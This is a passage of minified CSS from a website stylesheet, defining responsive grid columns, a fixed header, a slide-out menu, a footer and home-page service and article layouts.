31.25em){body:before{content:"sm-tablet"}}@media (min-width: 46.25em){body:before{content:"tablet"}}@media (min-width: 61.25em){body:before{content:"desktop"}}@media (min-width: 81.25em){body:before{content:"wide"}}@media (min-width: 100em){body:before{content:"super-wide"}}.g__col{margin-bottom:1.77777778rem}@media (min-width: 20em){.gm{display:flex;flex-flow:row wrap}.gm__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:1.77777778rem}.gm__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gm__1-2:last-child{margin-right:0}.gm__1-2:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.gsmt{display:flex;flex-flow:row wrap}.gsmt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gsmt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-2:last-child{margin-right:0}.gsmt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gsmt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gsmt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-3:last-child{margin-right:0}.gsmt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gsmt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gsmt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gsmt__1-4:last-child{margin-right:0}.gsmt__1-4:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 46.25em){.gt{display:flex;flex-flow:row wrap}.gt__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gt__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-2:last-child{margin-right:0}.gt__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gt__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gt__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-3:last-child{margin-right:0}.gt__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gt__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gt__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-4:last-child{margin-right:0}.gt__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gt__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gt__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__1-6:last-child{margin-right:0}.gt__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gt__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__2-3:last-child{margin-right:0}.gt__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gt__5-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));max-width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6));width:calc(99.9% * 5/6 - (1.77777778rem - 1.77777778rem * 5/6))}.gt__5-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gt__5-6:last-child{margin-right:0}.g-page{display:flex;flex-flow:row wrap}.g__main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.g__main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__main:last-child{margin-right:0}.g__side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important}.g__side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.g__side:last-child{margin-right:0}}@media (min-width: 61.25em){.gd{display:flex;flex-flow:row wrap}.gd__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gd__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-2:last-child{margin-right:0}.gd__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gd__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gd__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-3:last-child{margin-right:0}.gd__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gd__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gd__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-4:last-child{margin-right:0}.gd__1-4:nth-child(4n){margin-right:0;margin-left:auto}.gd__1-6{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6))}.gd__1-6:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__1-6:last-child{margin-right:0}.gd__1-6:nth-child(6n){margin-right:0;margin-left:auto}.gd__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.gd__2-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__2-3:last-child{margin-right:0}.gd__2-3:nth-child(2n){margin-right:0;margin-left:auto}.gd-offset__1-6{margin-left:calc(99.9% * (-1/6 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/6 * -1)) + 1.9047619048rem)!important}.gd__3-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));max-width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8));width:calc(99.9% * 3/8 - (1.77777778rem - 1.77777778rem * 3/8))}.gd__3-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__3-8:last-child{margin-right:0}.gd__3-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__5-8{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));max-width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8));width:calc(99.9% * 5/8 - (1.77777778rem - 1.77777778rem * 5/8))}.gd__5-8:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__5-8:last-child{margin-right:0}.gd__5-8:nth-child(2n){margin-right:0;margin-left:auto}.gd__7-12{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.gd__7-12:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gd__7-12:last-child{margin-right:0}.gd__7-12:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.gw{display:flex;flex-flow:row wrap}.gw__1-2{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.gw__1-2:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-2:last-child{margin-right:0}.gw__1-2:nth-child(2n){margin-right:0;margin-left:auto}.gw__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.gw__1-3:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-3:last-child{margin-right:0}.gw__1-3:nth-child(3n){margin-right:0;margin-left:auto}.gw__1-4{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 